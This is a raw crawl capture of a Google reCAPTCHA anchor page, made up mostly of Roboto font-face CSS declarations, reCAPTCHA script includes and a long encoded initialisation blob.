HNMn0f2zncyt18OX57Ib3VDRNx4H8tshSaZpEhXgd8EgFb_acEeQ\x22,1769087977679]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4ocisjk5ta01
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DgKgoolrTAQIPnU5QZT4ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DgKgoolrTAQIPnU5QZT4ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DgKgoolrTAQIPnU5QZT4ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szHQ0xwrDClWTDqg/Cr8OMw6Evwpg2w6zDisK/w71sRMOpwoHDu8OEOA7CnmbDgsKlwqA8wpcOw4Q/Kl7CtWBkw7cOfxXCmMOpEsO5WHnCukIyIMOawpI7dW8nDcODw4bCoh8vwobDtsK8w4vDjMOBJxtWQcK4wrzCssOmTj/Cg8Oaw4PChCfCmcOywqHCtsKgwphVPg3ChsKGUcOfUCLCq8KjwpnClj8mwqPDl1wvwpDCswwJwr/CoMKlwp1Mw6QVwp3Do8KdSsOBwo3DqidAw7sqwr9Mw7jDqcKtw7Utw7JjAMOKJCzDmE/DosOow4A7w7gQw4Yow4offQZFA8K/GMKbwpUhCl7DpwnDmcOVQ1k1EsK+FFxmw4sJw4HDicOqw6zCqcK0BMK2XsOKX0PDh8K2J8Klw6LCncOSOsOPwqXCl2bDg2/DrT/Dqio5B8KiB8O1RxfDgcKLLUwbw4zCsS7CjmkHwoXDvMKcw4MKwq3CuMOaKcKKNMKWKMOGwrMhOz7CqUFXYg7CtMOGahEiFcKDwoshwoklQcOFw5pXw713wrhTVcO3AcK8w7NrbzZuw5tXwoHCucO8YcOjZRbCtMOUw5dCw7/DjcKPe8O9w5PDq8Oiwo4+w77CicOFBEXDjmwzwqPDhMO9Z2JSWcOYC27Dm8KewqhHw4HDjMOTwq8GwqTDtFJSw7FgwoA/wqsaYz7CiWnCgErClFzCosOYdELCknVRbsKkeCPCjsOlw7AJDCFxYXlqLMOUw7DCjcO8LnjDji4PGks2YHLCgBlLUhk/XQU1a8KUPk7DncO3IMKEwqXDjcKsW2U+RRzCtMOYdcKew4/Dtk3DhHnDpcOfwrfCjT9YOcKjwqfCghrCsHfCqsK8wqLDmsOKV1lrMEnDskUbUhVEI8OBwqDCq3hrU1ZzRSHCvcKcaMODfMOWP8KMP8OjwpBqKgXDs8O0HVTDmMKFw5gCBsOFw5d4wpXCtndKwonDgFU4LsOUbsOdTcOwWlfCiG/DpytQwpXDuR/CqHUyFX3DkcK2OcO7cS/[base64]/DpsO7d8KKBS0Udxgfw47CmGV4w4/[base64]/[base64]/w4LDmMKcU2hPwrjClzNeEzDDvsKKJsOIw5nDi8OWw7hOw5bChMKfwr7CncKxEGfDhwtww5HDrVrCkkfDlMOQw6YPR8KpeMKcNnTCvAgNw63DiMOgwrJfw63DjsKcwrDDnU4cAcKVwr3CssKUw788BsK9QyrDlcO7LTnCi8K+cMK4Bnh/WyFdw5EkaUVZTcOra8Kxw7jCtsKEw5gLf8KaTsKwIy9RK8OTw7PDlUPDt3HCg27Col5xAsKGVsO/w5hVw713wrMvFD3CmMOkWRLDmcK2WsKiw4YLw4BDGsOKw7nCk8OLwqrDthXDgcKrwpPDr8Ouen7Ct3UxTcONwpPClMKuwp11Ojc4Jj7ChiZ7wobCu0Imw5XCq8Ovw73CtMKcwqzDlU/CqsO7w7/[base64]/DhXRKw4DCt1TDmWnCpcKqw6HCqBNgJ8O8w44mZDPCscKcMXo1wpwYLcORbxZGdMOWwqhHesKzw6/Drl/Ci8KgwqoXw49TC8Olw6Y5XH0cXTdiw6YXVTLDv28ow4fDuMKkdmwDfcKbP8KMLApLwpbCr3prajxLJ8KnwpzDnjcgwoNXw7RBGmLDtXrCmMKxC8KNw4TDtsOIwp/DtsOlODPCpcKfdRjCu8OowqdEwoLDuMKtwrxVaMOVwq9lwpsPw5LDs1Epw4hoaMOSwqogFMO6w5PCmcOzw5kxwovDtsOHcsKLw61uwo/CgyM7G8OTw68cw4PCoCbClmfDiGpPwrlzfyrDjnTDqx0Twr3DmsO8VQRkw7tpKEbCusOew4XCnz/CvDfDumzClMOAwol0w5Q9w5bChXDCosKseMKkw58UREJOw7smwrlQUgl0YsKGw49Dwp/DuCMbwrrCuCTCtWvCuWNLwozCvsKcw5nCuxUawqBjw6lJPsOZwrnCkcO+wr/CoMK8Xmgqwp3DpcKaXTnDsMOhw6dJw4rDtcKcw7dkW2XDtsOSGSHCpsKiwrBbMzB8w6cMHMObw4LCscO4AEEVwowlIMOxwphzBANPw7h8WnDDrcK6VVXDmHEhVsOVwqnCoMOAw4PDo8Oaw49Zw7/DtMKewq9iw5DDucOtwq7CncOJdhMHw4XCjcO8wpTDpiwJPFlvw5LDsMKKFG3DskLDsMOwaHrCksOCTcK5wonDvMOPw63Ct8K7wqBFw60Nwqhyw4LDlRfCuULDtmjDncKbw5/DlQx3wqZfR8KOOMOWNcOEwpPCscKLXMKSwoxNEV55KcK9FsOQw5w7wqJdX8K6wr9BXHRYw7ZfAcKxwrsew6rDtF1POxvDnMO/wpXDoMOeDS/DmcOKwpkZw6IuwrtyHMOeT2tBYMOiWsKtQcO4JxbClkkaw4nCm3QXw5EpwpAow6LCpmQEKcO1wrjDtUo0w7PCqW7CuMKMHlLDicODOhtmfUFSX8KTwrfCtl/Cu8Orwo7DpSDDicKxb3bCglNuwr9Pwq1jwprDi8KBw5g3GsKLYibCkjfDuTrCszbDvHU/w6/[base64]/DsxHCji8swonDjcKiwrRMLlt5w4jCqVHDlMK9JUMrwrdPYMKew4oxwq9/w4HDm3LDiWpywoI7wp4xw7TDksKWwpLDh8Kfw5oRNsKTw43CuiDDm8OUXFHCuH7Cl8OmGg3CrcKnOVvDhsOsw44SLHlFw7LDhlgda8OBb8ObwpnChzXCscKoecKww4zCgxV9FirClgbDqMKmwqxcwrzCkcOxwrzDqR/ChsKDw5rCrk4hwq3CpinClMKRUw0xWhPDkcOyaXjDs8KNwrwowpfCnlkBw7Vyw6bCmhTCvcOnw7nDssOFA8OTGsOtKMOaFcOCwphkWMO1wpnDg1U/DMOjC8KsTsO1G8O1BQvCnMKwwp4OfhDDkijDv8OwwpDCjiUPw75awqnDgUXCmkZiw6fDkcKYwqzChGBnw7RYJ8K5MMOWw4RQU8KRNGEqw73CuijDlsKvwqI8I8KGIns7wpMxwoMNB2PDsS4ewowYw69LwpPCi2rCvmxGw6TClyIKMi7C